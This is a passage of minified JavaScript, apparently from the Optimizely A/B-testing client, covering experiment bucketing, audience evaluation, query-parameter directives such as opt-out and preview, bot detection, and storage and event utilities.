odp_segments"},n.AllStorageKeys=i.assign({},n.StorageKeys,n.VisitorStorageKeys),n.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},n.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},n.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},5157:function(t){t.exports={OTHER:"other"}},4451:function(t,n){n.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},3564:function(t){t.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},9094:function(t,n,e){var i=e(1458);n.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),n.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),n.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),n.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),n.RedirectRelayMedia=i({COOKIE:null})},6717:function(t,n,e){var i=e(6523),r=n.TOTAL_POINTS=1e4;n.bucketingNumber=function(t,n,e){return i.hashToInt(t+n,e,r)},n.isHoldback=function(t,e){return n.bucketingNumber(t,e.id,i.Seed.IGNORING)<(e.holdback||0)},n.chooseWeightedCandidate=function(t,e,r){for(var o=n.bucketingNumber(t,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},1223:function(t,n,e){var i=e(337),r=e(2036),o=e(6717),a=e(1377),u=e(5805).b,s=e(189),c=e(5600),f=e(5299);n.isValidExperiment=function(t,n){var e,r=i.partial(i.includes,t);return c.groupCollapsed("Decision / Evaluating audiences for experiment:",n,t),e=!n.audienceIds||a.evaluate(n.audienceIds,r),c.groupEnd(),c.debug("Decision / Experiment",n,"is valid?",e),e},n.selectVariation=function(t,n,e,a,l){if(c.debug("Decision / Selecting variation for experiment:",t.id),!t.variations||0===t.variations.length)throw new u('No variations in selected experiment "'+t.id+'"');if(!t.weightDistributions&&t.variations.length>1)throw new u('On selected experiment "'+t.id+'", weightDistributions must be defined if # variations > 1');var d;if(t.bucketingStrategy&&"impression"===t.bucketingStrategy)if(1===t.variations.length)d=t.variations[0].id;else{var h=a;d=o.chooseWeightedCandidate(e+h,t.id,t.weightDistributions)}else if(d=1===t.variations.length?t.variations[0].id:o.chooseWeightedCandidate(e,t.id,t.weightDistributions),null==t?void 0:t.deployed)c.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[t.id]){c.debug("Decision / Using preferredVariationMap to select variation for experiment:",t.id);var v=l[t.id];if(!i.find(t.variations,{id:v}))return s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:t.id}),c.debug("Decision / Preferred variation:",v,"not found on experiment:",t.id,". Visitor not bucketed."),null;v!==d&&(s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:t.id}),d=v)}var p=f.processCmabExperiment(t,d);p&&(d=p);var g=i.find(t.variations,{id:d});if(g)return c.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},n.getExperimentById=function(t,n){var e=i.find(t.experiments,{id:n});if(e)return e;throw new u("Unable to find selected experiment.")},n.hasVariationActionsOnView=function(t,n){return c.debug("Decision / Checking variation:",t,"for actions on pageId:",n),!!i.find(t.actions,(function(t){return t.pageId===n&&!i.isEmpty(t.changes)}))}},5805:function(t,n){function e(t){this.message=t}e.prototype=new Error,n.b=e},9671:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(6831),u=e(6717),s=e(1223),c=e(5805).b,f=e(9069),l=e(100),d=e(189),h=e(7844),v=e(2910),p=e(5600),g=(e(4054),e(6338)),m=f.get("stores/plugins"),_=f.get("stores/global"),w=f.get("stores/layer_data");function y(t){var n=m.getPlugin(l.PluginTypes.deciders,t);if(i.isEmpty(n))throw new Error("No deciders found for policy: "+t);return n}n.isPageIdRelevant=function(t){if(!t)return!1;var n=y(t.policy);return i.isFunction(n.includePageIdInDecisionTicket)?n.includePageIdInDecisionTicket(t):!0===n.includePageIdInDecisionTicket},n.createTicket=function(t){var n,e,r,o=i.pick(t,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(o,{audienceIds:(n=t.visitorProfile,e=t.audiences,r=m.getAllPlugins(l.PluginTypes.audienceMatchers),i.reduce(e,(function(t,e){return a.isInAudience(n,e,r)&&t.push(e.id),t}),[])),activationId:_.getActivationId()}),o},n.decideGlobal=function(t){return{isGlobalHoldback:u.isHoldback(t.bucketingId,{id:null,holdback:t.globalHoldback})}},n.decideGroup=function(t,n){p.debug("Decision / Deciding layer for group: ",h.description(t));var e,o,a=n.preferredLayerId,s=!!a;try{(e=u.chooseWeightedCandidate(n.bucketingId,t.id,t.weightDistributions))&&"None"!==e||(o='Group traffic allocation. Visitor maps to a "hole" in the bucket space left by an experiment or campaign that\'s since been removed from the group')}catch(l){o="Group traffic allocation. Visitor maps to a point in the bucket space which has never been covered by any experiment or campaign."}if(s&&(p.debug("Decision / Using preferredLayerMap to select layer for group:",h.description(t)),a!==e&&(d.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredLayer",id:t.id}),e=a)),o)return{layerId:null,reason:o};if(!i.find(t.weightDistributions,{entityId:e})){var f="Visitor was"+(s?" sticky-":" non-sticky ")+"bucketed into a campaign ("+e+") which is not in the group";if(!s)throw new c(f);return{layerId:null,reason:f}}return{layerId:e}},n.decideLayer=function(t,n){var e,r;p.debug("Deciding: ",t,n);var a,f,l=y(t.policy),d={layerId:t.id,experimentId:null,variationId:null,isLayerHoldback:u.isHoldback(n.bucketingId,t),isLayerConcluded:!!t.concluded};if(i.isEmpty(t.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){p.debug("Decision / Using decider's custom decideLayer.");var h=l.decideLayer(t,n);e=h.experiment,r=h.variation}else p.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(t,n.audienceIds,n.bucketingId),r=s.selectVariation(e,n.audienceIds,n.bucketingId,n.activationId,n.preferredVariationMap)}catch(v){a=v,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](a):a instanceof f)?d.reason=v.message:d.error=v}return d.experimentId=e?e.id:null,d.variationId=r?r.id:null,d.error&&(d.error.name="DecisionEngineError",o.emitError(d.error)),d},n.getDummyLayerDecision=function(t,n){var e,i=function(t,n){for(var e=0;e<t.experiments.length;e++)for(var i=0;i<t.experiments[e].variations.length;i++)if(n.indexOf(t.experiments[e].variations[i].id)>-1)return{experimentId:t.experiments[e].id,variationId:t.experiments[e].variations[i].id};return null}(t,n);return i?(p.log("Decision / Applying force variation:",i.variationId,"to Campaign",v.description(t)),e={layerId:t.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(p.log("No variation matches ids:",n,"in Campaign",v.description(t)),e={layerId:t.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},n.isInCohort=function(t){if(!t.experimentId||!t.variationId)return!1;var n=w.get(t.layerId);return!(g.isSingleExperimentPolicy(n.policy)&&t.isLayerHoldback)}},9069:function(t,n,e){var i=e(337),r=e(764),o=e(189),a=e(1698),u=r.create(),s={action_data:e(9896),async_request:e(2745),audience_data:e(1584),change_data:e(7230),cleanup:e(6647),client_metadata:e(5034),cookie_options:e(5920),event_data:e(9486),event_emitter:e(5814),dimension_data:e(7922),directive:e(1402),global:e(2896),history:e(4943),integration_settings:e(9409),layer:e(4346),layer_data:e(4397),log:e(6757),observed_redirect:e(9902),pending_events:e(3334),performance:e(4025),plugins:e(439),provider_status:e(4031),pending_redirect:e(583),rum:e(9107),sandbox:e(64),session:e(2619),tracker_optimizely:e(2026),ua_data:e(6804),view:e(7894),view_data:e(4969),visitor:e(8509),visitor_attribute_entity:e(9222),visitor_events:e(7649),visitor_events_manager:e(37),visitor_id:e(8797),visitor_bucketing:e(1916),xdomain:e(4607)};s.group_data=e(9139),o.registerStores(s),i.forOwn(s,(function(t,n){u.register("stores/"+n,o.getStore(n))})),u.register("core/plugins/matchers/key_value",a),t.exports=u},8466:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(4394),u=e(2342).v,s=e(100),c=e(189),f=e(5600),l=n.JSONParseError=u("JSONParseError"),d=e(2130),h=e(4636),v=e(9362),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";n.populateDirectiveData=function(){var t,n,e,u,S,k,R,C;!function(){var t="OFF",n=d.getQueryParamValue("optimizely_log");if(n){var e=n.split(":");""!==e[0]&&(t=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(t)}(),function(){var t=v.getUserAgent()||"";if(!i.isString(t))return void f.warn("Directive / userAgent not a string");t=t.toLowerCase();var n=["googlebot","yahoo! slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(n){if(i.includes(t,n))return f.warn("Directive / Matches bot:",n),!0};i.some(n,e)&&(f.log("Directive / Disabling tracking"),c.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),t=Boolean(i.result(window.optimizely,"initialized")),c.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:t}),c.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:v.isMutationObserverAPISupported()}),function(){var t=a.get(s.COOKIES.OPT_OUT),n=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===n||"false"===n){var o="true"===n;c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),v.alert(o?e:i)}else t&&c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===t})}(),function(){var t=!1,n=[p,g];n.push(m);for(var e=0;e<n.length;e++)if("true"===d.getQueryParamValue(n[e])){f.warn("Directive / Not activating because "+n[e]+" is set."),t=!0;break}c.dispatch(r.LOAD_DIRECTIVE,{disabled:t})}(),c.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),c.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(n=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),c.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!n}),c.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=v.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var t=!1,n=v.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);t="true"===e,e&&n&&("true"===e?n.setItem(T,"true"):n.removeItem(T)),n&&"true"===n.getItem(T)&&(t=!0,f.log("Directive / Should mount embedded editor"));c.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:t})}(),k=a.get(s.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,c.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(w);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceAudienceIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force audience IDs.")}(),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(y);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceVariationIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force variation IDs.")}(),(C=d.getQueryParamValue(A))&&c.dispatch(r.LOAD_DIRECTIVE,{forceTracking:C})};n.setOptOut=function(t){t?(f.warn("Directive / Opting out"),a.set(s.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(s.COOKIES.OPT_OUT),c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:t})}},6014:function(t,n){n.now=function(){return+new Date}},4907:function(t,n){n.VERSION="0.236.0",n.NAME="js"},2223:function(t,n,e){var i=e(9069).get("stores/global");n.getDocumentElement=function(){return document.documentElement},n.getCookieString=function(){return document.cookie||""},n.setCookie=function(t){document.cookie=t},n.querySelector=function(t){return document.querySelector(t)},n.querySelectorAll=function(t){return document.querySelectorAll(t)},n.parseUri=function(t){var e=n.createElement("a");return e.href=t,e},n.childrenOf=function(t){return Array.prototype.slice.call(t.querySelectorAll("*"))},n.createElement=function(t){return document.createElement(t)},n.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},n.isLoaded=function(){return"complete"===document.readyState},n.addReadyHandler=function(t){return document.addEventListener("DOMContentLoaded",t),function(){n.removeReadyHandler(t)}},n.removeReadyHandler=function(t){return function(){document.removeEventListener("DOMContentLoaded",t)}},n.getReferrer=function(){return document.referrer},n.getReadyState=function(){return document.readyState},n.write=function(t){if("loading"!==n.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(t)},n.appendToHead=function(t){return n.appendTo(document.head,t)},n.appendTo=function(t,n){t.appendChild(n)},n.addEventListener=function(t,n,e){return document.addEventListener(t,n,e),function(){document.removeEventListener(t,n,e)}},n.getCurrentScript=function(){if(document.currentScript)return document.currentScript},n.parentElement=function(t){for(var n=t.parentNode;n.nodeType!==Node.ELEMENT_NODE;)n=n.parentNode;return n}},6589:function(t,n,e){var i,r,o="optimizely_data",a=e(2342).v,u=e(6440),s=e(9362),c=a("StorageError");try{r=s.getGlobal("localStorage")}catch(f){throw new c("Unable to read localStorage: "+f.toString())}if(!r)throw new c("localStorage is undefined");i=u.create(r,o),n.DT=i},198:function(t,n){n.create=function(t){return new MutationObserver(t)},n.observe=function(t,n,e){t.observe(n,e)}},6541:function(t,n,e){var i=e(1861).Promise,r=e(9362);n.estimateStorage=function(){var t=r.getGlobal("navigator");try{return t.storage.estimate()}catch(n){return i.resolve({usage:null,quota:null})}}},4054:function(t,n,e){var i=e(2036),r=e(2342).v,o=e(6014),a=e(189),u=e(9362),s=e(9069).get("stores/rum"),c="optimizely:",f=n.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}n.time=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t;n.clearMarks(e+"Begin"),n.mark(e+"Begin")}}},n.timeEnd=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t,r=n.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+t);n.clearMarks(e+"End"),n.mark(e+"End");var o=t+"Time",u=n.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},n.setMark=function(t,n,e){if(s.getSampleRum()){var r=l();if(r&&r.mark){var o=c+t;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:t,data:{startTime:Math.round(1e3*n)/1e3,duration:Math.round(1e3*e)/1e3}})}}},n.now=function(){var t=l();return t?t.now():o.now()}},9362:function(t,n,e){var i=e(337),r=e(5600);n.getUserAgent=function(){return window.navigator.userAgent},n.getLocationSearch=function(){return window.location.search},n.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},n.getHref=function(){return window.location.href},n.getLocation=function(){return window.location},n.setLocation=function(t){window.location.replace(t)},n.setGlobal=function(t,n){window[t]=n},n.getGlobal=function(t){return window[t]},n.getGlobalByPath=function(t){for(var n=t.split("."),e=window;n.length;)try{e=e[n.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",t),new Error("Attempted to access nonexistent property. Path "+t)}return e},n.addEventListener=function(){return window.addEventListener.apply(window,arguments)},n.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},n.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},n.alert=function(t){alert(t)},n.setTimeout=function(t,n){return setTimeout((function(){try{t()}catch(n){r.warn("Deferred function threw error:",n)}}),n)},n.setInterval=function(t,n){return setInterval((function(){try{t()}catch(n){r.warn("Polling function threw error:",n)}}),n)}},4927:function(t,n,e){var i=e(337);n.create=function(t,n,e,r){return i.extend({category:"other"},r,{id:t,apiName:n,eventType:e})}},362:function(t,n,e){var i=e(337),r=e(2262),o=e(2036),a=e(6533),u=e(9069),s=e(189),c=e(5600),f=u.get("stores/event_emitter");n.on=function(t){return t.token||(t.token=r.generate()),s.dispatch(o.ADD_EMITTER_HANDLER,t),t.token},n.off=function(t){s.dispatch(o.REMOVE_EMITTER_HANDLER,{token:t})},n.emit=function(t,n,e){var r=f.getHandlers(t,n);i.each(r,(function(i){try{i.handler.call({$di:u},t)}catch(r){!e&&i.emitErrors?(c.error("Error in handler for event:",t,r),a.emitError(r,null,n)):c.warn("Suppressed error in handler for event:",t,r)}}))}},9303:function(t,n,e){var i=e(362);n.on=function(t){return t.publicOnly=!0,i.on(t)},n.off=i.off,n.emit=function(t){i.emit(t)}},9072:function(__unused_webpack_module,exports,__webpack_require__){var createError=__webpack_require__(8022),di=__webpack_require__(9069),Logger=__webpack_require__(5600),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(t,n){n=n||[],EXEC_WITH_JQUERY&&(n=n.concat(di.get("env/jquery")));try{return t.apply(void 0,n)}catch(e){throw Logger.warn("Error applying function",t,"with args:",n,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},189:function(t,n,e){var i=e(9547);t.exports=i.create()},7844:function(t,n,e){var i=e(337);n.description=function(t){var n=!!t.name?'"'+t.name+'" ':"",e=function(t){return i.map(t.weightDistributions,"entityId")}(t).join(", ");return n+"(id "+t.id+", campaigns: "+e+")"}},2910:function(t,n,e){var i=e(337),r=e(2036),o=e(6014),a=e(9069),u=e(189),s=a.get("stores/global"),c=a.get("stores/session");n.recordLayerDecision=function(t,n,e){return u.dispatch(r.RECORD_LAYER_DECISION,{layerId:t,decision:e,decisionTicket:n,sessionId:c.getSessionId(),activationId:s.getActivationId(),timestamp:o.now(),revision:s.getRevision(),namespace:s.getNamespace(),pageId:n.pageId}),e},n.relatedAudienceIds=function(t){var n={},e=["and","or","not"];return i.each(t.experiments,(function(t){i.each(i.flattenDeep(t.audienceIds),(function(t){i.includes(e,t)||(n[t]=!0)}))})),i.keys(n)},n.getActivationTimeout=function(t){var n=t.activation;return n&&null!==n.timeout&&void 0!==n.timeout?n.timeout:2e3},n.description=function(t){return(t.name?'"'+t.name+'" ':"")+"("+t.id+")"},n.createSingle=function(t,n,e){return{id:t,policy:"single_experiment",holdback:0,experiments:[{id:n||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},n.createLayerState=function(t,n,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:t,decision:{layerId:t,experimentId:n,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},n.getIntegrationTypes=function(t){return i.keys(i.reduce(i.keys(t.integrationSettings),(function(t,n){return i.isNaN(Number(n))||(n="custom"),t[n]=1,t}),{}))}},476:function(t,n,e){var i=e(337);n.G=function(t,n){if(!n)return 0;for(var e=n.toString().split("."),r=t.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},1377:function(t,n,e){var i=e(337),r=e(4636),o=e(5600),a="or",u="not";var s={};function c(t,n){var e;if(i.isArray(t)){var u,c;t[0]in s?(u=t[0],c=t.slice(1)):(u=a,c=t),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(c));try{e=s[u](c,n),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=n(t),o.debug("Condition / Evaluated:",r.stringify(t),":",e),e}s["and"]=function(t,n){for(var e,r,o=0;o<t.length;o++){if(!1===(e=c(t[o],n)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},s[a]=function(t,n){for(var e,r=!1,o=0;o<t.length;o++){if(!0===(e=c(t[o],n)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},s[u]=function(t,n){if(1!==t.length)return!1;var e=c(t[0],n);return i.isUndefined(e)?void 0:!e},t.exports={evaluate:c}},2497:function(t,n,e){var i=e(337),r=e(9881);function o(t){if((t=(t||"").toLowerCase())in s)return t;var n=i.keys(s);return i.find(n,(function(n){var e=s[n];return i.includes(e,t)}))||"unknown"}function a(t,n,e){return n||("unknown"===t?"unknown":e?"mobile":"desktop_laptop")}n.parseUA=function(t){var n=new r(t),e=n.getBrowser(),i=n.getOS(),s=n.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(s.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:c[s.model]||"unknown",type:a(l,s.type,d),isMobile:d}}};var u=function(t,n,e){if(i.includes(["mobile","tablet"],t)||i.includes(["opera mini"],n))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},s={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc browser"]},c={iPhone:"iphone",iPad:"ipad"}},764:function(t,n,e){var i=e(337);function r(){this.j={}}r.prototype.register=function(t,n){if(1!==arguments.length){if(this.j[t])throw new Error("Module already registered for: "+t);this.j[t]=n}else{var e=this;i.each(t,(function(t,n){e.register(n,t)}))}},r.prototype.get=function(t){return this.j[t]},r.prototype.getModuleKeys=function(){var t=this.j;return i.keys(t)},r.prototype.evaluate=function(t){var n=t.length,e=t.slice(0,n-1),r=t[n-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},t.exports={create:function(){return new r}}},7676:function(t,n,e){var i=e(337);function r(t,n,e){this.q=t,this.H=n,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(t,n){var e=this.K[t];e&&"function"==typeof e&&e.call(this,n,t)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(t,n){this.K[t]=i.bind(n,this)},r.prototype.observe=function(t){return this.H.tt(this.q,t)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return this.Y},r.prototype.nt=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},t.exports=r},9547:function(t,n,e){var i=e(337),r=e(7676);function o(t){t=t||{},this.et={},this.it={},this.rt=0,this.ot=[],this.ut=[]}function a(t,n){return function(){var e=t.indexOf(n);-1!==e&&t.splice(e,1)}}o.prototype.registerStores=function(t){i.forOwn(t,i.bind((function(t,n){this.et[n]=new r(n,this,t)}),this))},o.prototype.getStore=function(t){return this.et[t]},o.prototype.dispatch=function(t,n){this.dispatchId++,i.each(this.ot,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,(function(e){e.X(t,n)})),i.each(this.ut,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,i.bind((function(t,n){t.hasChanges()&&this.it[n]&&(t.resetChange(),i.each(this.it[n],(function(n){n(t)})))}),this))},o.prototype.reset=function(){this.it={},i.forOwn(this.et,(function(t,n){t.nt()}))},o.prototype.getState=function(){var t={};return i.forOwn(this.et,(function(n,e){t[e]=n.Z()})),t},o.prototype.onPreAction=function(t){var n=this.ot;return n.push(t),a(n,t)},o.prototype.onPostAction=function(t){var n=this.ut;return n.push(t),a(n,t)},o.prototype.tt=function(t,n){return this.it[t]||(this.it[t]=[]),this.it[t].push(n),a(this.it[t],n)},t.exports={create:function(t){return new o(t)}}},4636:function(t,n,e){var i=e(337);n.stringify=function(){return function(t){var n,e,r=[Array.prototype],o=[];i.each(r,(function(t){i.isUndefined(t.toJSON)||(o.push(t.toJSON),delete t.toJSON)}));try{n=t()}catch(a){e=a}finally{i.each(o,(function(t,n){r[n].toJSON=t}))}if(e)throw e;return n}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},n.parse=JSON.parse},4257:function(t,n,e){var i=e(337);n.hasMatch=function(t,n,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(t)&&null!==t;switch(n||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===t;case"substring":return r&&String(e).indexOf(t)>-1;case"regex":try{return!(!o||!r)&&new RegExp(t).test(String(e))}catch(f){}return!1;case"range":var a=t.split(":"),u=parseFloat(a[0]),s=parseFloat(a[1]),c=parseFloat(e);return c>=u&&c<=s;default:return!1}}},1861:function(t,n,e){t.exports=e(2511)},6440:function(t,n,e){var i=e(337),r=e(5600);function o(t,n){this.st=t,this.ct=n}o.prototype.ft=function(t){return[this.ct,t].join("$$")},o.prototype.dt=function(t){return t.replace(this.ct+"$$","")},o.prototype.setItem=function(t,n){try{this.st.setItem(this.ft(t),n)}catch(e){r.warn("Failed to save",t,"to localStorage:",e)}},o.prototype.removeItem=function(t){this.st.removeItem(this.ft(t))},o.prototype.getItem=function(t){var n=null;try{n=this.st.getItem(this.ft(t))}catch(e){}return n},o.prototype.keys=function(){var t=i.keys(this.st);return i.map(i.filter(t,i.bind((function(t){return i.includes(t,this.ct)}),this)),i.bind(this.dt,this))},o.prototype.allKeys=function(){return i.keys(this.st)},o.prototype.allValues=function(){return i.values(this.st)},t.exports={create:function(t,n){return new o(t,n)},mockStorage:{keys:function(){},getItem:function(t){},removeItem:function(t){},setItem:function(t,n){}}}},4067:function(t,n,e){var i=e(2223),r=e(362),o=e(198);n.createDOMChangedObserver=function(){var t=i.getDocumentElement(),n={type:"viewTrigger",name:"DOMChanged"},e=o.create((function(){r.emit(n,!0)}));o.observe(e,t,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}},8383:function(t,n,e){var i=e(337),r=e(6533),o=e(100),a=e(4636),u=e(6589).DT,s=e(5600),c=e(4216),f=e(9069).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;n.persistPendingEvents=function(){try{var t=f.getEventsString();u.setItem(l,t),e(4632).setItem(l,t)}catch(n){s.warn("PendingEvents / Unable to set localStorage key, error was: ",n),r.emitInternalError(n)}},n.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(t){return null}},n.retryPendingEvents=function(t){i.forOwn(t,(function(t,n){c.retryableRequest(t.data,n,t.retryCount)})),i.isEmpty(t)||s.log("Retried pending events: ",t)}},5317:function(t,n,e){var i=e(337),r=e(2036),o=e(9069),a=e(100),u=e(362),s=e(189);n.registerApiModule=function(t,n){i.isArray(n)&&(n=o.evaluate(n)),s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:t,plugin:n})},n.registerDependency=function(t,n){o.get(t)||o.register(t,n)},n.registerVisitorProfileProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:t.provides,plugin:t})},n.registerViewProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:t.provides,plugin:t})},n.registerAudienceMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:t,plugin:n})},n.registerViewMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:t,plugin:n})},n.registerAnalyticsTracker=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:t,plugin:n})},n.registerViewTagLocator=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:t,plugin:n})},n.registerAudiencePlugin=function(t){t.dependencies&&i.each(t.dependencies,(function(t,e){n.registerDependency(e,t)}));var e,r,a="vendor."+t.vendor;e=i.isString(t.provider)?o.get(t.provider)(t.vendor):i.isFunction(t.provider)?t.provider(t.vendor):i.cloneDeep(t.provider),n.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(t.matcher)?o.get(t.matcher):t.matcher;var u={fieldsNeeded:[a],match:function(t,n){return 